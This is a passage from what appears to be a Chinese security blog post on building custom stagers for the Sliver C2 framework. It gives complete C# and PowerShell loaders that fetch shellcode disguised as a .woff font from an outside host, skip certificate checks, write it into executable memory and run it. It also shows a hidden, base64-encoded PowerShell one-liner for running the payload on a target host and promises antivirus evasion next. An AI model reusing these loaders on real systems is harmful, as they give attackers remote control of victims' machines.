newPayload = (byte*)realloc(payload, payloadSize); ``` 最后就是关闭方法及返回自定义结构体 ```C++ InternetCloseHandle(request); InternetCloseHandle(connection); InternetCloseHandle(session); struct Shellcode out; out.data = payload; out.len = payloadSize; return out; ``` 六、C# .NET Stager ---------------- ### 快速上手 - 完整代码 直接给出完整代码,便于一些有基础的读者,直接分析使用,当然后文会有解析。 ```C# using System; using System.Net; using System.Runtime.InteropServices; namespace L13_CS_Stager { class Program { private static byte[] Download(string url) { // 不检查证书 ServicePointManager.ServerCertificateValidationCallback += (sender, certificate, chain, sslPolicyErrors) => true; // 调用DownloadData方法,下载指定内容 System.Net.WebClient client = new System.Net.WebClient(); byte[] shellcode = client.DownloadData(url); return shellcode; } [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); [DllImport("kernel32.dll")] public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); private static void Execute(byte[] buf) { IntPtr addr = VirtualAlloc(IntPtr.Zero, (UInt32)buf.Length, 0x3000, 0x40); Marshal.Copy(buf, 0, (IntPtr)(addr), buf.Length); IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero); WaitForSingleObject(hThread, 0xFFFFFFFF); } static void Main(string[] args) { byte[] shellcode = Download("http://172.16.181.182/fontawesome.woff"); Execute(shellcode); return; } } } ``` ### 通信流量分析 和上面类似,首先是发送带有 .woff 的 url,请求下载shellcode,接着通过7000+个TCP请求后,成功下载完成,后续建立TLS连接,发送带有.html后缀的url,表示Sliver启动会话,建立C2连接。  ### 代码分析 分为两部分,一部分下载,一部分执行,执行这部分实际上就是 ShellCode Runner ,之前的文章也有写过,如下。由于C#不能直接调用Win32 API,因此需要通过 [P/Invoke 平台调用API](https://www.pinvoke.net/index.aspx) 间接将C++声明转换为C#方法标签,方可使用。 这里使用到四种方法: VirtualAlloc:分配内存空间,存储shellcode Marshal.Copy:拷贝shellcode至目标区域 CreateThread:创建进程用于执行shellcode WaitForSingleObject:延时避免执行完立即关闭 ```c# [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll", CharSet = CharSet.Ansi)] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); [DllImport("kernel32.dll", SetLastError = true)] public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); private static void Execute(byte[] buf) { IntPtr addr = VirtualAlloc(IntPtr.Zero, (UInt32)buf.Length, 0x3000, 0x40); Marshal.Copy(buf, 0, (IntPtr)(addr), buf.Length); IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero); WaitForSingleObject(hThread, 0xFFFFFFFF); } ``` 第二部分为下载器部分,使用ServicePointManager.ServerCertificateValidationCallback属性来设置一个回调函数,用于验证服务器端的证书。并设置始终返回true,表示不对服务器端的证书进行验证。接下来创建一个System.Net.WebClient对象,通过调用 DownloadData 方法,可以下载指定URL的内容,并将其保存为一个byte数组并最后返回。 ```c# private static byte[] Download(string url) { // 不检查证书 ServicePointManager.ServerCertificateValidationCallback += (sender, certificate, chain, sslPolicyErrors) => true; // 调用DownloadData方法,下载指定内容 System.Net.WebClient client = new System.Net.WebClient(); byte[] shellcode = client.DownloadData(url); return shellcode; } ``` 这部分比较简单,我个人认为可以理解为 Dropper 的功能也就是说有如下的对应关系。 Stager = Dropper + ShellCode Runner 最后就是 main 函数,直接对上述两个方法进行调用 ```C# static void Main(string[] args) { byte[] shellcode = Download("http://172.16.181.182/fontawesome.woff"); Execute(shellcode); return; } ``` 七、PowerShell Stager ------------------- ### 代码编写 同样,Powershell也不能像C#一样直接调用Win32API,只能曲线救国。使用Add-Type cmdlet,在PowerShell会话中添加一个.NET类。这样就可以在PowerShell中使用P/Invoke。 #### 01 P/Invoke 些许复杂,按逻辑一步步展开,首先找到四个关键方法的 C# 方法标识 [pinvoke.net: VirtualAlloc (kernel32)](https://www.pinvoke.net/default.aspx/kernel32/VirtualAlloc.html) ```C# [DllImport("kernel32")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); ``` 这里的 RtlMoveMemory 函数可由 .NET [Copy](https://learn.microsoft.com/zh-cn/dotnet/api/system.array.copy?view=net-7.0) 方法代替,该方法允许数据从一个数组中拷贝至一个内存指针中。 [pinvoke.net: CreateThread (kernel32)](https://www.pinvoke.net/default.aspx/kernel32/CreateThread.html) ```C# [DllImport("kernel32", CharSet = CharSet.Ansi)] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); ``` [pinvoke.net: WaitForSingleObject (kernel32)](https://www.pinvoke.net/default.aspx/kernel32/WaitForSingleObject.html) ```C# [DllImport("kernel32.dll", SetLastError=true)] public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); ``` #### 02 Add-Type 使用 Add-Type ```powershell $shell = @" using System; using System.Runtime.InteropServices; public class shell{ [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll", CharSet = CharSet.Ansi)] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); [DllImport("kernel32.dll", SetLastError=true)] public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); } "@ Add-Type $shell ``` #### 03 下载模块 使用 DownloadData 方法进行下载并以 Byte 类型保存至内存中 ```powershell $url = "http://172.16.181.182/fontawesome.woff" $client = New-Object System.Net.WebClient # 下载shellcode到内存中 $shellcode = $client.DownloadData($url) # 将shellcode转换为Byte[]类型 [Byte[]] $payload = $shellcode ``` #### 04 调用并执行 逻辑类似,分配内存空间-拷贝shellcode代码-创建线程执行代码 ```powershell $payload_len = $payload.Length [IntPtr]$exec_mem = [shell]::VirtualAlloc(0,$payload_len,0x3000,0x40); [System.Runtime.InteropServices.Marshal]::Copy($payload, 0, $exec_mem, $payload_len) $tHandle = [shell]::CreateThread(0,0,$exec_mem,0,0,0) [shell]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF") ``` #### 05 完整代码 ```powershell $shell = @" using System; using System.Runtime.InteropServices; public class shell{ [DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll", CharSet = CharSet.Ansi)] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); [DllImport("kernel32.dll", SetLastError=true)] public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); } "@ Add-Type $shell $url = "http://172.16.181.182/fontawesome.woff" $client = New-Object System.Net.WebClient # 下载shellcode到内存中 $shellcode = $client.DownloadData($url) # 将shellcode转换为Byte[]类型 [Byte[]] $payload = $shellcode $payload_len = $payload.Length [IntPtr]$exec_mem = [shell]::VirtualAlloc(0,$payload_len,0x3000,0x40); [System.Runtime.InteropServices.Marshal]::Copy($payload, 0, $exec_mem, $payload_len) $tHandle = [shell]::CreateThread(0,0,$exec_mem,0,0,0) [shell]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF") ``` ### 执行效果 运行后,成功上线,其中WireShark中监测到的通信流量和上面两种类似,就不对其深入分析。  实际上,这里使用到的 Add-Type 并非完全在内存中执行,而是会在硬盘中产生文件,这些将在下篇中讨论并给出解决方法(反射加载) ### OneLine 为了更加便捷上线,可以直接在 Powershell 中使用一行命令直接执行上述代码。 首先将上述代码进行加密。 ```shell cat stager.ps1 | iconv --to-code UTF-16LE | base64 -w 0 ```  接着在目标主机上执行 ```shell powershell.exe -nop -w hidden -Enc JABzAGgAZQBsAGwAIAA9ACAAQAAiACAACgB1AH... ``` 效果同上,成功上线。 后续 -- 当然,自定义 Stager 不仅仅只有上述三种方式,但这已经足够去利用和拓展了,之后关于Stager部分将会以进一步免杀和另一类实现思路两种角度进行拓展。
发表于 2023-05-19 14:46:17
阅读 ( 14354 )
分类:
安全工具
2 推荐
收藏
0 条评论
请先
登录
后评论
xigua
26 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!